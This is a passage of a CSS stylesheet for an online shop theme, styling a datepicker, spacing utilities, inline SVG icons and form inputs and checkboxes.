  --adp-time-thumb-size: 12px;
  --adp-time-padding-inner: 10px;
  --adp-time-day-period-color: var(--adp-color-secondary);
  --adp-mobile-font-size: 16px;
  --adp-mobile-nav-height: 40px;
  --adp-mobile-width: 320px;
  --adp-mobile-day-cell-height: 38px;
  --adp-mobile-month-cell-height: 48px;
  --adp-mobile-year-cell-height: 64px ;
}

.air-datepicker-overlay {
  --adp-overlay-background-color: rgba(0, 0, 0, .3);
  --adp-overlay-transition-duration: .3s;
  --adp-overlay-transition-ease: ease-out;
  --adp-overlay-z-index: 99 ;
}

.air-datepicker {
  background: var(--adp-background-color);
  border: 1px solid var(--adp-border-color);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
  border-radius: var(--adp-border-radius);
  box-sizing: content-box;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(4, max-content);
  grid-template-areas: var(--adp-grid-areas);
  font-family: var(--adp-font-family), sans-serif;
  font-size: var(--adp-font-size);
  color: var(--adp-color);
  width: var(--adp-width);
  position: absolute;
  transition: opacity var(--adp-transition-duration) var(--adp-transition-ease), transform var(--adp-transition-duration) var(--adp-transition-ease);
  z-index: var(--adp-z-index);
}

.air-datepicker:not(.-custom-position-) {
  opacity: 0;
}

.air-datepicker.-from-top- {
  transform: translateY(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-from-right- {
  transform: translateX(var(--adp-transition-offset));
}

.air-datepicker.-from-bottom- {
  transform: translateY(var(--adp-transition-offset));
}

.air-datepicker.-from-left- {
  transform: translateX(calc(var(--adp-transition-offset) * -1));
}

.air-datepicker.-active-:not(.-custom-position-) {
  transform: translate(0, 0);
  opacity: 1;
}

.air-datepicker.-active-.-custom-position- {
  transition: none;
}

.air-datepicker.-inline- {
  border-color: var(--adp-border-color-inline);
  box-shadow: none;
  position: static;
  left: auto;
  right: auto;
  opacity: 1;
  transform: none;
}

.air-datepicker.-inline- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile- {
  --adp-font-size: var(--adp-mobile-font-size);
  --adp-day-cell-height: var(--adp-mobile-day-cell-height);
  --adp-month-cell-height: var(--adp-mobile-month-cell-height);
  --adp-year-cell-height: var(--adp-mobile-year-cell-height);
  --adp-nav-height: var(--adp-mobile-nav-height);
  --adp-nav-action-size: var(--adp-mobile-nav-height);
  position: fixed;
  width: var(--adp-mobile-width);
  border: none;
}

.air-datepicker.-is-mobile- * {
  -webkit-tap-highlight-color: transparent;
}

.air-datepicker.-is-mobile- .air-datepicker--pointer {
  display: none;
}

.air-datepicker.-is-mobile-:not(.-custom-position-) {
  transform: translate(-50%, calc(-50% + var(--adp-transition-offset)));
}

.air-datepicker.-is-mobile-.-active-:not(.-custom-position-) {
  transform: translate(-50%, -50%);
}

.air-datepicker.-custom-position- {
  transition: none;
}

.air-datepicker-global-container {
  position: absolute;
  left: 0;
  top: 0;
}

.air-datepicker--pointer {
  --pointer-half-size: calc(var(--adp-pointer-size) / 2);
  position: absolute;
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  z-index: -1;
}

.air-datepicker--pointer:after {
  content: "";
  position: absolute;
  background: #fff;
  border-top: 1px solid var(--adp-border-color-inline);
  border-right: 1px solid var(--adp-border-color-inline);
  border-top-right-radius: var(--adp-poiner-border-radius);
  width: var(--adp-pointer-size);
  height: var(--adp-pointer-size);
  box-sizing: border-box;
}

.-top-left- .air-datepicker--pointer, .-top-center- .air-datepicker--pointer, .-top-right- .air-datepicker--pointer, [data-popper-placement^=top] .air-datepicker--pointer {
  top: calc(100% - var(--pointer-half-size) + 1px);
}

.-top-left- .air-datepicker--pointer:after, .-top-center- .air-datepicker--pointer:after, .-top-right- .air-datepicker--pointer:after, [data-popper-placement^=top] .air-datepicker--pointer:after {
  transform: rotate(135deg);
}

.-right-top- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer, [data-popper-placement^=right] .air-datepicker--pointer {
  right: calc(100% - var(--pointer-half-size) + 1px);
}

.-right-top- .air-datepicker--pointer:after, .-right-center- .air-datepicker--pointer:after, .-right-bottom- .air-datepicker--pointer:after, [data-popper-placement^=right] .air-datepicker--pointer:after {
  transform: rotate(225deg);
}

.-bottom-left- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer, [data-popper-placement^=bottom] .air-datepicker--pointer {
  bottom: calc(100% - var(--pointer-half-size) + 1px);
}

.-bottom-left- .air-datepicker--pointer:after, .-bottom-center- .air-datepicker--pointer:after, .-bottom-right- .air-datepicker--pointer:after, [data-popper-placement^=bottom] .air-datepicker--pointer:after {
  transform: rotate(315deg);
}

.-left-top- .air-datepicker--pointer, .-left-center- .air-datepicker--pointer, .-left-bottom- .air-datepicker--pointer, [data-popper-placement^=left] .air-datepicker--pointer {
  left: calc(100% - var(--pointer-half-size) + 1px);
}

.-left-top- .air-datepicker--pointer:after, .-left-center- .air-datepicker--pointer:after, .-left-bottom- .air-datepicker--pointer:after, [data-popper-placement^=left] .air-datepicker--pointer:after {
  transform: rotate(45deg);
}

.-top-left- .air-datepicker--pointer, .-bottom-left- .air-datepicker--pointer {
  left: var(--adp-pointer-offset);
}

.-top-right- .air-datepicker--pointer, .-bottom-right- .air-datepicker--pointer {
  right: var(--adp-pointer-offset);
}

.-top-center- .air-datepicker--pointer, .-bottom-center- .air-datepicker--pointer {
  left: calc(50% - var(--adp-pointer-size) / 2);
}

.-left-top- .air-datepicker--pointer, .-right-top- .air-datepicker--pointer {
  top: var(--adp-pointer-offset);
}

.-left-bottom- .air-datepicker--pointer, .-right-bottom- .air-datepicker--pointer {
  bottom: var(--adp-pointer-offset);
}

.-left-center- .air-datepicker--pointer, .-right-center- .air-datepicker--pointer {
  top: calc(50% - var(--adp-pointer-size) / 2);
}

.air-datepicker--navigation {
  grid-area: nav;
}

.air-datepicker--content {
  box-sizing: content-box;
  padding: var(--adp-padding);
  grid-area: body;
}

.-only-timepicker- .air-datepicker--content {
  display: none;
}

.air-datepicker--time {
  grid-area: timepicker;
}

.air-datepicker--buttons {
  grid-area: buttons;
}

.air-datepicker--buttons, .air-datepicker--time {
  padding: var(--adp-padding);
  border-top: 1px solid var(--adp-border-color-inner);
}

.air-datepicker-overlay {
  position: fixed;
  background: var(--adp-overlay-background-color);
  left: 0;
  top: 0;
  width: 0;
  height: 0;
  opacity: 0;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), left 0s, height 0s, width 0s;
  transition-delay: 0s, var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration), var(--adp-overlay-transition-duration);
  z-index: var(--adp-overlay-z-index);
}

.air-datepicker-overlay.-active- {
  opacity: 1;
  width: 100%;
  height: 100%;
  transition: opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease), height 0s, width 0s;
}

.sk-headings__title {
  font-size: 2.1875rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title {
    font-size: 1.875rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title {
    font-size: 1.75rem;
  }
}

.sk-headings__title--big {
  font-size: 2.75rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-headings__title--big {
    font-size: 2rem;
  }
}
@media (max-width: 36em) {
  .sk-headings__title--big {
    font-size: 1.75rem;
  }
}

.sk-hero .hero__title {
  font-size: 3.4375rem;
}
@media (min-width: 36.0625em) and (max-width: 64em) {
  .sk-hero .hero__title {
    font-size: 2.5rem;
  }
}
@media (max-width: 36em) {
  .sk-hero .hero__title {
    font-size: 2rem;
  }
}

/* @start: Paddings */
.no-paddings {
  padding-left: 0;
  padding-right: 0;
}

.pdg-top--0x {
  padding-top: 0rem !important;
}

.pdg-top--1x {
  padding-top: 1.875rem !important;
}

.pdg-top--2x {
  padding-top: 3.75rem !important;
}

.pdg-top--3x {
  padding-top: 5.625rem !important;
}

.pdg-top--4x {
  padding-top: 7.5rem !important;
}

.pdg-top--5x {
  padding-top: 9.375rem !important;
}

.pdg-bottom--0x {
  padding-bottom: 0rem !important;
}

.pdg-bottom--1x {
  padding-bottom: 1.875rem !important;
}

.pdg-bottom--2x {
  padding-bottom: 3.75rem !important;
}

.pdg-bottom--3x {
  padding-bottom: 5.625rem !important;
}

.pdg-bottom--4x {
  padding-bottom: 7.5rem !important;
}

.pdg-bottom--5x {
  padding-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .pdg-top--2x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--3x {
    padding-top: 2.8125rem !important;
  }
  .pdg-top--4x {
    padding-top: 3.75rem !important;
  }
  .pdg-top--5x {
    padding-top: 4.6875rem !important;
  }
  .pdg-bottom--2x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--3x {
    padding-bottom: 2.8125rem !important;
  }
  .pdg-bottom--4x {
    padding-bottom: 3.75rem !important;
  }
  .pdg-bottom--5x {
    padding-bottom: 4.6875rem !important;
  }
  /*
  .pdg-around--2x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--3x {
      padding: rem(calc((30px*3)/2)) !important;
  }

  .pdg-around--4x {
      padding: rem(calc((30px*4)/2)) !important;
  }

  .pdg-around--5x {
      padding: rem(calc((30px*5)/2)) !important;
  }
  */
}
@media (max-width: 36em) {
  .pdg-top--2x,
  .pdg-top--3x,
  .pdg-top--4x,
  .pdg-top--5x {
    padding-top: 2.8125rem !important;
  }
  .pdg-bottom--2x,
  .pdg-bottom--3x,
  .pdg-bottom--4x,
  .pdg-bottom--5x {
    padding-bottom: 2.8125rem !important;
  }
  /*
  .pdg-around--2x,
  .pdg-around--3x,
  .pdg-around--4x,
  .pdg-around--5x {
      padding: rem(calc((30px*3)/2)) !important;
  }
  */
}
/* @start: Margins */
.mrg-top--0x {
  margin-top: 0rem !important;
}

.mrg-top--1x {
  margin-top: 1.875rem !important;
}

.mrg-top--2x {
  margin-top: 3.75rem !important;
}

.mrg-top--3x {
  margin-top: 5.625rem !important;
}

.mrg-top--4x {
  margin-top: 7.5rem !important;
}

.mrg-top--5x {
  margin-top: 9.375rem !important;
}

.mrg-bottom--0x {
  margin-bottom: 0rem !important;
}

.mrg-bottom--1x {
  margin-bottom: 1.875rem !important;
}

.mrg-bottom--2x {
  margin-bottom: 3.75rem !important;
}

.mrg-bottom--3x {
  margin-bottom: 5.625rem !important;
}

.mrg-bottom--4x {
  margin-bottom: 7.5rem !important;
}

.mrg-bottom--5x {
  margin-bottom: 9.375rem !important;
}

@media (min-width: 36.0625em) and (max-width: 64em) {
  .mrg-top--2x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--3x {
    margin-top: 2.8125rem !important;
  }
  .mrg-top--4x {
    margin-top: 3.75rem !important;
  }
  .mrg-top--5x {
    margin-top: 4.6875rem !important;
  }
  .mrg-bottom--2x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--3x {
    margin-bottom: 2.8125rem !important;
  }
  .mrg-bottom--4x {
    margin-bottom: 3.75rem !important;
  }
  .mrg-bottom--5x {
    margin-bottom: 4.6875rem !important;
  }
}
@media (max-width: 36em) {
  .mrg-top--2x,
  .mrg-top--3x,
  .mrg-top--4x,
  .mrg-top--5x {
    margin-top: 2.8125rem !important;
  }
  .mrg-bottom--2x,
  .mrg-bottom--3x,
  .mrg-bottom--4x,
  .mrg-bottom--5x {
    margin-bottom: 2.8125rem !important;
  }
}
.minicart__close, .sk-filters__panel .panel__close, .modal-dialog .close {
  margin: 0;
  padding: 0;
  outline: 0 !important;
  border: 0 none;
  background: transparent;
  text-indent: -9999px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  z-index: 10;
}
.minicart__close:before, .sk-filters__panel .panel__close:before, .modal-dialog .close:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 1.875rem;
  height: 1.875rem;
  margin: -0.9375rem 0 0 -0.9375rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 15'%3E%3Cpath fill='none' stroke='%230A4427' stroke-linecap='round' stroke-width='2.4' d='M12 3 2 13M2 3l10 9'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.sk-woo-cart .cart__item__remove a:before, .minicart-bag__remove:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 26'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M1 4h22m-8 20H9c-3 0-5-2-5-5V4h16v15c0 3-2 5-5 5Z'/%3E%3Cpath fill='%2372A949' d='M18 17v1c0 3-2 4-4 4h-4c-2 0-4-1-4-4v-6h1l10 4 1 1' opacity='.4'/%3E%3Cpath stroke='%23004526' stroke-linecap='round' stroke-width='1.5' d='M15 1H9L7 3v1h10V3l-2-2Z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.9375rem auto;
  z-index: 2;
}

.blockUI.blockOverlay:before, .sk-pagination .pagination__next:before, .sk-form__loader-spinner, .ajax-loader__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2.5rem;
  height: 2.5rem;
  margin: -1.25rem 0 0 -1.25rem;
  line-height: 1;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='38px' height='38px' viewBox='0 0 38 38' enable-background='new 0 0 38 38' xml:space='preserve'%3E%3Cg transform='translate%281 1%29'%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' stroke-opacity='0.5' d='M18,7.747c5.521,0,10,4.591,10,10.251 c0,5.666-4.479,10.256-10,10.256c-5.522,0-10-4.59-10-10.256C8,12.338,12.478,7.747,18,7.747z'/%3E%3Cpath fill='none' stroke='%23F78248' stroke-width='3' d='M28,17.998c0-5.66-4.479-10.251-10-10.251'%3E%3CanimateTransform fill='remove' type='rotate' attributeName='transform' from='0 18 18' to='360 18 18' dur='0.5s' repeatCount='indefinite' accumulate='none' additive='replace' calcMode='linear' restart='always'%3E%3C/animateTransform%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 100% auto;
}

.coupon-toggle:after, .product-type-gift-card .gift-card-content-editor__title:after, .sk-review-order .minicart__headline:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: 1rem;
  height: 1rem;
  margin-top: -0.75rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m11.525 14.684-6.171-6.17m6.17-6.16-6.17 6.17' stroke='%23000000' stroke-width='1.5' fill='none' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 1rem auto;
  transform: rotate(-90deg);
}

.sk-filters__panel .panel__title:after, .filters__button:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 1.125rem;
  width: 1.5rem;
  height: 1.5rem;
  margin-top: -0.75rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%230A4427' fill-rule='evenodd'%3E%3Cpath d='M14.39 8.19H5.126a1.257 1.257 0 0 1 0 .62h9.266c.198 0 .359-.138.359-.31s-.16-.31-.36-.31M2.375 8.19H1.347c-.191 0-.347.138-.347.31s.156.31.347.31h1.028a1.298 1.298 0 0 1 0-.62M14.357 4.064h-.982a1.154 1.154 0 0 1 0 .622h.982c.217 0 .393-.14.393-.311 0-.172-.176-.31-.393-.31M10.625 4.064H1.353c-.195 0-.353.14-.353.311 0 .172.158.31.353.31h9.272a1.276 1.276 0 0 1 0-.62M14.403 12.314h-3.778a1.3 1.3 0 0 1 0 .622h3.778c.192 0 .347-.14.347-.311 0-.172-.155-.31-.347-.31M7.875 12.314h-6.51c-.202 0-.365.14-.365.311 0 .172.163.31.365.31h6.51a1.239 1.239 0 0 1 0-.62' stroke='%23000000' stroke-width='.25'/%3E%3Cpath d='M12 5.158a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 12 3a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67M3.75 9.283a.784.784 0 0 1 0-1.566.784.784 0 0 1 0 1.566m1.343-1.079A1.377 1.377 0 0 0 3.75 7.125a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.671M9.25 13.408a.784.784 0 1 1 .002-1.568.784.784 0 0 1-.002 1.568m1.343-1.079A1.377 1.377 0 0 0 9.25 11.25a1.377 1.377 0 0 0-1.343 1.67c.136.617.686 1.08 1.343 1.08a1.377 1.377 0 0 0 1.343-1.67'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 1.5rem auto;
}

.gift-tooltip:after {
  content: "";
  position: relative;
  width: 1rem;
  height: 1rem;
  margin-top: -0.0625rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}

/* @start: Image Utility */
.sk-lazyload {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0.1s;
  z-index: 2;
}
.sk-lazyload__bg {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.sk-lazyload[data-src], .sk-lazyload[data-srcset] {
  min-height: 1px;
  display: block;
}
.sk-lazyload:not([src]) {
  visibility: hidden;
}
.sk-lazyload.initial, .sk-lazyload.is--loaded, .sk-lazyload.swiper-lazy-loaded {
  opacity: 1;
  visibility: visible;
}

.sk-media {
  position: relative;
  width: 100%;
  height: 0;
  font-size: 0;
  overflow: hidden;
}
.sk-media__image, .sk-media__video {
  -o-object-fit: cover;
     object-fit: cover;
  z-index: 1;
}

/* @start: Object Position Utility */
.object-position--top {
  -o-object-position: top;
     object-position: top;
}

/* @start: Aspect-Ratio Utility */
.ratio-1 {
  padding-bottom: 100%;
}

.ratio-16 {
  padding-bottom: 50%;
}

.ratio-150 {
  padding-bottom: 150%;
}

/* @start: Svgs Utility */
.svg-data {
  position: relative;
  width: auto;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 0;
  display: inline-block;
  line-height: 0;
  vertical-align: baseline;
}
.svg-data svg {
  width: auto;
  height: 100%;
}

.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
.single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
.woocommerce-form .input-text,
.woocommerce-form textarea, .sk-form__input--default {
  position: relative;
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  max-height: 3.25rem;
  padding: 0.9375rem 1rem;
  margin: 0;
  color: #0A4427;
  border: 1px solid rgba(10, 68, 39, 0.3);
  background-color: #FFFFFF;
  border-radius: 0.625rem;
  display: block;
  resize: none;
  box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  transition: background 0.25s ease, border 0.25s ease, box-shadow 0.35s ease;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder, .woocommerce-form .input-fake::-moz-placeholder, .woocommerce-form .input-text::-moz-placeholder, .woocommerce-form textarea::-moz-placeholder, .sk-form__input--default::-moz-placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select::placeholder,
.single-product .wapf-wrapper .wapf-field-group select::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder, .woocommerce-form .input-fake::placeholder,
.woocommerce-form .input-text::placeholder,
.woocommerce-form textarea::placeholder, .sk-form__input--default::placeholder {
  color: rgba(10, 68, 39, 0.6);
  opacity: 1;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus,
.single-product .wapf-wrapper .wapf-field-group textarea:focus, .sk-product-single .wapf-wrapper .wapf-field-group select:focus,
.single-product .wapf-wrapper .wapf-field-group select:focus, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus, .woocommerce-form .input-fake:focus,
.woocommerce-form .input-text:focus,
.woocommerce-form textarea:focus, .sk-form__input--default:focus {
  border-color: rgba(10, 68, 39, 0.6);
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group textarea:focus::-moz-placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .single-product .wapf-wrapper .wapf-field-group select:focus::-moz-placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::-moz-placeholder, .woocommerce-form .input-fake:focus::-moz-placeholder, .woocommerce-form .input-text:focus::-moz-placeholder, .woocommerce-form textarea:focus::-moz-placeholder, .sk-form__input--default:focus::-moz-placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group textarea:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group textarea:focus::placeholder, .sk-product-single .wapf-wrapper .wapf-field-group select:focus::placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus::placeholder, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus::placeholder, .woocommerce-form .input-fake:focus::placeholder,
.woocommerce-form .input-text:focus::placeholder,
.woocommerce-form textarea:focus::placeholder, .sk-form__input--default:focus::placeholder {
  opacity: 0;
}
.product-type-gift-card .ywgc-manual-amount-container .f--required.ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea.f--required,
.single-product .wapf-wrapper .wapf-field-group textarea.f--required, .sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
.single-product .wapf-wrapper .wapf-field-group select.f--required, .dgwt-wcas-sf-wrapp input.f--required[type=search].dgwt-wcas-search-input, .woocommerce-form .f--required.input-fake,
.woocommerce-form .f--required.input-text,
.woocommerce-form textarea.f--required, .f--required.sk-form__input--default {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:disabled, .sk-product-single .wapf-wrapper .wapf-field-group textarea:disabled,
.single-product .wapf-wrapper .wapf-field-group textarea:disabled, .sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:disabled, .woocommerce-form .input-fake:disabled,
.woocommerce-form .input-text:disabled,
.woocommerce-form textarea:disabled, .sk-form__input--default:disabled {
  background-color: #F2F2F2 !important;
  border-color: #d9d9d9 !important;
  cursor: not-allowed !important;
}
@media (max-width: 47.9375em) {
  .product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
  .single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
  .woocommerce-form .input-text,
  .woocommerce-form textarea, .sk-form__input--default {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
  max-height: 3.25rem;
  line-height: 1.3;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0.9375rem 2.1875rem 0.9375rem 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%230A4427' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center right 12px;
  background-repeat: no-repeat;
  background-size: 0.75rem 0.625rem;
  cursor: pointer;
}
.sk-product-single .wapf-wrapper .wapf-field-group select option[disabled],
.single-product .wapf-wrapper .wapf-field-group select option[disabled], .sk-form__input--select option[disabled] {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.empty,
.single-product .wapf-wrapper .wapf-field-group select.empty, .empty.sk-form__input--select {
  color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group select:focus .placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus .placeholder, .sk-form__input--select:focus .placeholder {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
.single-product .wapf-wrapper .wapf-field-group select.f--required, .f--required.sk-form__input--select {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .sk-form__input--select:disabled {
  opacity: 0.4;
  cursor: not-allowed;
}
@media (max-width: 47.9375em) {
  .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
    padding-left: 0.9375rem;
  }
}

.woocommerce-form input[type=checkbox]:not(:checked), .sk-form__input--checkbox:not(:checked), .woocommerce-form input[type=checkbox]:checked, .sk-form__input--checkbox:checked {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label, .sk-form__input--checkbox:not(:checked) + label, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom, .sk-form__input--checkbox:not(:checked) + .wapf-custom, .woocommerce-form input[type=checkbox]:checked + label, .sk-form__input--checkbox:checked + label, .woocommerce-form input[type=checkbox]:checked + .wapf-custom, .sk-form__input--checkbox:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:before, .sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:before, .sk-form__input--checkbox:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=checkbox]:checked + label:before, .sk-form__input--checkbox:checked + label:before, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:before, .sk-form__input--checkbox:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1rem;
  height: 1rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.25rem;
  transition: border 0.25s ease;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label a, .sk-form__input--checkbox:not(:checked) + label a, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom a, .sk-form__input--checkbox:not(:checked) + .wapf-custom a, .woocommerce-form input[type=checkbox]:checked + label a, .sk-form__input--checkbox:checked + label a, .woocommerce-form input[type=checkbox]:checked + .wapf-custom a, .sk-form__input--checkbox:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0.1875rem;
  width: 1rem;
  height: 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 34 26' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M30.9844.2187L29.578 1.625 10.8906 20.3125 4.297 14.5312l-1.5-1.3125L.1719 16.25l1.5 1.3125 8 7 1.4062 1.2188 1.3125-1.3125 20-20 1.4375-1.4063z' fill='%23000000' fill-rule='nonzero'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 1rem auto;
  transition: opacity 0.25s ease;
}
